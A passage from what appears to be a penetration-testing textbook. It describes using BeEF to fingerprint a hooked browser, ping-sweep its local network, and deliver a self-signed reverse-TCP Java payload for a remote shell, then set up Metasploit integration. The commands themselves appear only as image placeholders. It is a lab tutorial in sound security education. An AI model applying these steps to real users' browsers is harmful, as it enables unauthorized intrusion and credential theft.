
Figure 18-12 The output from the Get System Info module
If we were looking to pursue a specific set of targets within an organization, we might initially kick off a phishing campaign targeted at some of those members. Through correlating IP addresses we see, we can frequently identify a common network space where that type of user resides within an organization. In addition, if we combine that attack with credential theft or other types of attacks, we will know where they are located as well as possibly having credentials for other systems in that network.
By combining Java and BeEF together again, we can determine other active hosts on the network. Using the “Ping Sweep (Java)” module under the network folder, we can specify other systems in the network. In this case, we will specify a range of 192.168.192.1–192.168.192.20. This module behaves a bit differently than the other modules we’ve executed in that two separate returns are done.
We can see in Figure 18-13 that the first results message indicates that the module was run and that it would take approximately 40 seconds to run. A little bit later, the actual results were submitted in a second result entry. This shows that 192.168.192.1, .2, .10, and .20 were found on the network. Because this is in our virtualized network, 192.168.192.1 is the VM host, .2 is the gateway, and .10 is our BeEF server.

Figure 18-13 The output from the Ping Sweep module
These are just some of the actions we can perform against the network by leveraging the browser through BeEF. When we encounter an older browser, even more options are possible. We just have to look at the indicators by the modules to see which ones will be effective against the hooked browser.
Leveraging BeEF, we can interrogate browsers and the underlying host and network. Using the Get System Info module and the Ping Sweep module, we can gather host information, get network information, and then follow up by determining other active hosts on the network. Depending on the browser, even more modules can be used to interrogate the network.
One of the primary benefits of using BeEF instead of just manually staging exploits and recon steps is that the dynamic nature of BeEF will let us target specific aspects of the browser. BeEF contains two main categories of exploits: web-based exploits and browser-based exploits. Many of the exploits contained in BeEF allow us to target specific web applications such as the web front end for home routers, the Tomcat admin panel, and more. We are going to focus on the second category, though, and look at how to gain access to underlying operating systems by using BeEF to target the browser.
BeEF has a built-in module that will send a signed Java payload to our victim browser and then execute it in the DOM. This will allow us to get a specialized shell from within the browser, giving us access to the system as the person using the browser. To do this, we need to set up a Java-based listener and then send the module to the browser. When the browser runs the Java applet, it will call back to our listener and give us our shell.
BeEF doesn’t contain all the pieces we need. Therefore, before we get started, we need to build the Java payload and sign it. In this example, we’re going to use a self-signed certificate; however, if we were going to use this for social engineering, we would likely purchase a signing certificate to eliminate warnings in the browser. To get started, we need to download and build the JavaPayload module:

Now that we have the code built, we need to set up our JAR. To do this, we start by building our new JAR with ant. Once that’s done, we use the JAR created to build a reverse TCP JAR for use in BeEF. Reverse TCP means that the JAR file will connect back to our system.

Next, we need to sign the binary. Using the Java keytool command, we create a new keystore called tmp and generate a new key. It will ask us for information for our certificate. Normally, this would be information that we supplied to a well-known Certificate Authority, but for our purposes self-signed will work.

Now that we have a keystore set up, we need to sign the JAR file. We use jarsigner for this, and specify our keystore and the key that we want to use to sign the JAR file. We need to re-type our password from the initial key setup. The output will be our signed JAR file. Once it has been created, we need to copy it back into BeEF so that our signed version will be the version that is delivered.

The final stage before we deliver the payload to the browser is to set up our listener. To do this, we call our payload handler. We specify that we’re using a ReverseTCP handler, our listening port (our BeEF server IP address), and the port we want to use. The default port is 6666, so we are going to use that for ease of use. Finally, we have to specify that we want to use our Java Shell (JSh). This will give us a specialized Java-based shell when we receive our callback.

Now we have all of our prerequisites set up for the exploit. It’s time to send the BeEF payload to our hooked browser. We go to the Commands tab of the hooked browser, select the Exploits folder, and then the Local Host subfolder. We select the Java Payload module, and then fill in the required information. As shown in Figure 18-14, we can use the default options for the module and click exploit.

Figure 18-14 The module settings for the Java Payload module
When the module runs, because the payload is self-signed, we will get a pop-up in the IE browser. Once we click Run, our listening shell displays the ! symbol, the prompt of the Java Shell. No other information should be seen in the browser, but when we type net user into our shell, we can see the users on the system.

The Java Shell commands include exec to execute shell commands, ls to list files, cat to show text files, wget to download files, and more. All of these commands can be seen with the help command.
With the Java Payload module within BeEF, we can use the browser to launch a specialized Java Shell. We do this by first building out the JAR for the exploit using the Java Shell code. Next, we sign the code and copy it back into the BeEF module’s directory. Finally, we launch a listener and then send the exploit. When the shell connects back to us, we have access to the target system as the user running the browser. This specialized shell allows us to view files, execute commands, and get additional system information.
BeEF has the ability to interact with Metasploit to call modules and exploits and deliver them directly to the browser. This capability exists due to the interoperability of Metasploit through the msgpack interface. The BeEF Metasploit extension isn’t enabled by default, however, because additional setup needs to occur. To connect the two together, we first need to set up Metasploit so that it will be ready for our connection:

Now that Metasploit is listening, we need to kill BeEF and restart it with the Metasploit extension enabled. To do this, we modify the config.yaml file and modify the Metasploit option under the Extensions heading to set it to true, as shown here:

Then, we reset the BeEF database again and reload BeEF. When BeEF loads this time, it should list the number of Metasploit modules that were loaded. This number will be different depending on how many web-based modules exist at the time BeEF is loaded.
